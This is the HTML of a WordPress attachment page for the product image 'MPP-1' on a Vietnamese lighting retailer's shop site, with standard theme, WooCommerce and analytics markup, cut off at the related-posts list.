

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lightup-vn.com/?attachment_id=1324
body_size: 12162
content:
<!DOCTYPE html>
<html lang="vi" class="no-js">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
			<link rel="profile" href="http://gmpg.org/xfn/11">

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MPP-1</title>
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MPP-1" />
	<meta property="og:description" content="FacebookTwitterGoogle+Pin It" />
	<meta property="og:url" content="https://lightup-vn.com/" />
	<meta property="og:site_name" content="Đèn chiếu sáng" />
	<meta property="og:image" content="https://lightup-vn.com" />
	<meta property="og:image:width" content="989" />
	<meta property="og:image:height" content="513" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lightup-vn.com/","url":"https://lightup-vn.com/","name":"MPP-1","isPartOf":{"@id":"https://lightup-vn.com/#website"},"primaryImageOfPage":{"@id":"https://lightup-vn.com/#primaryimage"},"image":{"@id":"https://lightup-vn.com/#primaryimage"},"thumbnailUrl":"https://lightup-vn.com/wp-content/uploads/2019/09/MPP-1.png","datePublished":"2019-09-19T08:03:34+00:00","breadcrumb":{"@id":"https://lightup-vn.com/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://lightup-vn.com/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://lightup-vn.com/#primaryimage","url":"https://lightup-vn.com/wp-content/uploads/2019/09/MPP-1.png","contentUrl":"https://lightup-vn.com/wp-content/uploads/2019/09/MPP-1.png","width":989,"height":513},{"@type":"BreadcrumbList","@id":"https://lightup-vn.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://lightup-vn.com/"},{"@type":"ListItem","position":2,"name":"Bộ lưu điện MPP/M/LED chiếu sáng sự cố cho đèn Downlight LED","item":"https://lightup-vn.com/san-pham/bo-luu-dien-mpp-m-led1319/"},{"@type":"ListItem","position":3,"name":"MPP-1"}]},{"@type":"WebSite","@id":"https://lightup-vn.com/#website","url":"https://lightup-vn.com/","name":"Đèn chiếu sáng","description":"Việt Nam","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lightup-vn.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://lightup-vn.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://lightup-vn.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://lightup-vn.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://lightup-vn.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-base-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='xzoom-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/xzoom.css' type='text/css' media='all' />
<link rel='stylesheet' id='rt-media-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='rt-main-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/main.css' type='text/css' media='all' />
<style id='rt-main-inline-css' type='text/css'>
body {background-repeat: no-repeat;background-size: contain;}#primary-menu li ul.sub-menu {}.primary-menu li a:hover,.primary-menu li.current-menu-item a {}
/*# sourceURL=rt-main-inline-css */
</style>
<link rel='stylesheet' id='rt-widget-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='rt-woo-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/woo.css' type='text/css' media='all' />
<script type="text/javascript" src="https://lightup-vn.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://lightup-vn.com/gio-hang/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/themes/RT/assets/js/xzoom.js" id="xzoom-js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PTQ5WNB');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1324 attachmentid-1324 attachment-png wp-theme-RT theme-RT woocommerce-no-js metaslider-plugin has-sidebar">
<div class="site site-container boxed w1200">
	<header class="site-header" role="banner">
		
		
		
				<div class="site-branding">
			<div class="container">
				<div class="row">
					<div class="col-md-3 logo left">
																										<a href="https://lightup-vn.com/" title="Đèn chiếu sáng" >
								<img src="https://lightup-vn.com/wp-content/uploads/2019/08/banner-lightup1-150x56.png" alt="Đèn chiếu sáng">
							</a>
																										<div class="site-title hidden"><a href="https://lightup-vn.com/">Đèn chiếu sáng</a></div>
															<p class="site-description hidden">Việt Nam</p>
												</div>
					<div class="col-md-9 right">
						<div class="block_header">
							<div class="row">
								<div class="col-md-8 block_left">
									<div class="box_hotline">
										<span><i class="fa fa-phone" aria-hidden="true"></i>Hotline: </span>
																				<a href="tel:0987 067 338"> 0987 067 338</a>
																			</div>
									<div class="box_searh">
										<form role="search" method="get" class="woocommerce-product-search" action="https://lightup-vn.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Tìm kiếm..." value="" name="s" />
	<button type="submit" class="search-submit"><i class="fa fa-search" aria-hidden="true"></i><span class="screen-reader-text">Search</span></button>
	<input type="hidden" name="post_type" value="product" />
</form>
									</div>
								</div>
								<div class="col-md-4 block_right">
									<div class="box_social">
										<i class="fa fa-rss"></i>
<i class="fa fa-twitter"></i>
<i class="fa fa-pinterest-p"></i>
<i class="fa fa-facebook-f"></i>
<i class="fa fa-youtube"></i>
<i class="fa fa-linkedin"></i>
									</div>
									<div class="box_time">
																																	<img src="https://lightup-vn.com/wp-content/uploads/2018/01/time-1.png" alt="Đèn chiếu sáng">
																			</div>
								</div>
									<div class="slogan">
																																	<img src="https://lightup-vn.com/wp-content/uploads/2018/01/head.png" alt="Đèn chiếu sáng">
																			</div>
							</div>

						</div>
					</div>
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-branding -->
		
	<nav id="site-navigation" class="main-navigation">
		<div class="container">
			<div class="row">
				
				<div class="primary-menu-container visible-lg col-lg-10"><ul id="primary-menu" class="primary-menu menu clearfix"><li id="menu-item-883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-883"><a href="https://lightup-vn.com/">Trang chủ</a></li>
<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://lightup-vn.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-971"><a href="https://lightup-vn.com/danh-muc/san-pham/">Sản phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-975"><a href="https://lightup-vn.com/danh-muc/den-led-philips/">Đèn LED Philips</a>
	<ul class="sub-menu">
		<li id="menu-item-1538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1538"><a href="https://lightup-vn.com/danh-muc/led-tube-philips/">LED Tube Philips</a></li>
		<li id="menu-item-1417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1417"><a href="https://lightup-vn.com/danh-muc/den-downlight-led-philips/">Đèn Downlight LED Philips</a></li>
	</ul>
</li>
	<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-973"><a href="https://lightup-vn.com/danh-muc/den-huynh-quang-philips/">Đèn huỳnh quang Philips</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-976"><a href="https://lightup-vn.com/danh-muc/den-cao-ap-philips/">Đèn cao áp Philips</a></li>
	<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-977"><a href="https://lightup-vn.com/danh-muc/den-led-trong-nha/">Đèn LED trong nhà</a>
	<ul class="sub-menu">
		<li id="menu-item-1070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1070"><a href="https://lightup-vn.com/danh-muc/den-led-panel/">Đèn LED Panel</a></li>
		<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1066"><a href="https://lightup-vn.com/danh-muc/den-downlight-led/">Đèn Downlight LED</a></li>
		<li id="menu-item-1073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1073"><a href="https://lightup-vn.com/danh-muc/den-roi-ray-ong-bo/">Đèn rọi ray, ống bơ</a></li>
	</ul>
</li>
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-978"><a href="https://lightup-vn.com/danh-muc/den-led-ngoai-troi/">Đèn LED ngoài trời</a>
	<ul class="sub-menu">
		<li id="menu-item-1071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1071"><a href="https://lightup-vn.com/danh-muc/den-led-pha/">Đèn LED pha</a></li>
		<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1068"><a href="https://lightup-vn.com/danh-muc/den-led-duong-pho/">Đèn LED đường phố</a></li>
		<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1069"><a href="https://lightup-vn.com/danh-muc/den-led-nang-luong-mat-troi/">Đèn LED năng lượng mặt trời</a></li>
	</ul>
</li>
	<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-972"><a href="https://lightup-vn.com/danh-muc/den-exit-su-co/">Đèn Exit, Sự Cố</a>
	<ul class="sub-menu">
		<li id="menu-item-1072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1072"><a href="https://lightup-vn.com/danh-muc/den-maxspid/">Đèn Maxspid</a></li>
		<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1067"><a href="https://lightup-vn.com/danh-muc/den-jp-light/">Đèn JP Light</a></li>
	</ul>
</li>
	<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-974"><a href="https://lightup-vn.com/danh-muc/den-phong-chong-no/">Đèn phòng chống nổ</a></li>
</ul>
</li>
<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://lightup-vn.com/du-an/">Dự án</a></li>
<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342"><a href="https://lightup-vn.com/chinh-sach-va-quy-dinh-chung/">Chính sách &#038; Quy định chung</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://lightup-vn.com/lien-he/">Liên hệ</a></li>
</ul></div>
				
				<div class="header-search col-lg-2 col-md-10 col-sm-10 col-xs-10">
					<div class="shop-cart">    <div class="">
      <a class="cart-control" href="https://lightup-vn.com/gio-hang/" title="View your shopping cart">
        <i class="fa fa-cart-arrow-down" aria-hidden="true"></i>
        <span>Giỏ hàng (0)</span>
      </a>
    </div>
  </div>				</div>

				
				<div class="hidden-lg col-md-2 col-sm-2 col-xs-2">
					
					<button id="menu-toggle" type="button" class="rt-navbar-toggle hidden-lg">
						<span class="screen-reader-text sr-only">Toggle navigation</span>
						<span class="icon-bar bar1"></span>
						<span class="icon-bar bar2"></span>
						<span class="icon-bar bar3"></span>
					</button>

									</div>

			</div><!-- .row -->
		</div><!-- .container -->
	</nav><!-- #site-navigation -->
		
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		
		<div class="container">
			<div class="row">
				<div id="layout" class="clearfix sidebar-left">

					<p class="breadcrumbs"><span><span><a href="https://lightup-vn.com/">Trang chủ</a></span> » <span><a href="https://lightup-vn.com/san-pham/bo-luu-dien-mpp-m-led1319/">Bộ lưu điện MPP/M/LED chiếu sáng sự cố cho đèn Downlight LED</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>MPP-1</strong></span></span></p>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
    	
			                <h1 class="heading">MPP-1</h1>
                    <div class="entry-content">
                    	                        <p class="attachment"><a href='https://lightup-vn.com/wp-content/uploads/2019/09/MPP-1.png'><img decoding="async" width="300" height="156" src="https://lightup-vn.com/wp-content/uploads/2019/09/MPP-1-300x156.png" class="attachment-medium size-medium" alt="" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/MPP-1-300x156.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/MPP-1-768x398.png 768w, https://lightup-vn.com/wp-content/uploads/2019/09/MPP-1-600x311.png 600w, https://lightup-vn.com/wp-content/uploads/2019/09/MPP-1.png 989w" sizes="100vw" /></a></p>
<div class="rt-social"><a class="rt-link rt-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flightup-vn.com%2F%3Fattachment_id%3D1324" target="_blank">Facebook</a><a class="rt-link rt-twitter" href="https://twitter.com/intent/tweet?text=MPP-1&amp;url=https%3A%2F%2Flightup-vn.com%2F%3Fattachment_id%3D1324&amp;via=rt" target="_blank">Twitter</a><a class="rt-link rt-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Flightup-vn.com%2F%3Fattachment_id%3D1324" target="_blank">Google+</a><a class="rt-link rt-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Flightup-vn.com%2F%3Fattachment_id%3D1324&amp;media=https://lightup-vn.com/wp-content/uploads/2019/09/MPP-1.png&amp;description=MPP-1" data-pin-custom="true" target="_blank">Pin It</a></div>                    </div>
                    <div class="clear"></div>
                        <div class="related-post">
                <h3 class="heading-realate">Tin Liên Quan</h3>
	            <ul>
	              	                    <li>
